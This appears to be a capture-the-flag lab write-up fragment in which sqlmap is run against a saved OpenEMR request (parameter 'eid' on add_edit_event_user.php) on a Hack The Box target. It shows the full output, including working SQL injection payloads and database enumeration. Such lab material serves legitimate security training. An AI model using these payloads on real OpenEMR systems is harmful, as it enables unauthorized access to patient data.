



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94

| root@JIYE:~/htb/cache# cat bp

GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: OpenEMR=00b20ha34nukojgrtj0mvigfrk; PHPSESSID=ogdqnggoo752nheh5upb7qo5mo
Upgrade-Insecure-Requests: 1
root@JIYE:~/htb/cache# sqlmap -r bp --dbs --batch
___
__H__
___ ___[,]_____ ___ ___ {1.4.9#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:53:26 /2020-10-01/
[09:53:26] [INFO] parsing HTTP request from 'bp'
[09:53:26] [INFO] testing connection to the target URL
[09:53:27] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[09:53:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:53:28] [INFO] testing if the target URL content is stable
[09:53:29] [INFO] target URL content is stable
[09:53:29] [INFO] testing if GET parameter 'eid' is dynamic
[09:53:29] [WARNING] GET parameter 'eid' does not appear to be dynamic
[09:53:30] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[09:53:30] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:53:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:53:30] [WARNING] reflective value(s) found and filtering out
[09:53:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:53:35] [INFO] GET parameter 'eid' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[09:53:35] [INFO] testing 'Generic inline queries'
[09:53:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:53:35] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:53:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:53:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:53:36] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[09:53:37] [INFO] GET parameter 'eid' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[09:53:37] [INFO] testing 'MySQL inline queries'
[09:53:37] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:53:37] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
[09:53:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:53:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:53:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:53:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[09:53:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:53:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:53:54] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:53:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:53:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:53:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:53:56] [INFO] target URL appears to have 4 columns in query
[09:53:57] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: eid=(SELECT (CASE WHEN (5601=5601) THEN 1 ELSE (SELECT 8979 UNION SELECT 9885) END))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: eid=1 AND GTID_SUBSET(CONCAT(0x716b6a6271,(SELECT (ELT(4116=4116,1))),0x7170767071),4116)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: eid=1 AND (SELECT 8798 FROM (SELECT(SLEEP(5)))lAMe)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b6a6271,0x4f434469514a6974484d5673426553635173764565766e4448467a77536e44577473487571474973,0x7170767071),NULL-- -
---
[09:53:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[09:53:59] [INFO] fetching database names
[09:54:00] [INFO] retrieved: 'information_schema'
[09:54:00] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[09:54:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
[*] ending @ 09:54:00 /2020-10-01/
root@JIYE:~/htb/cache#
|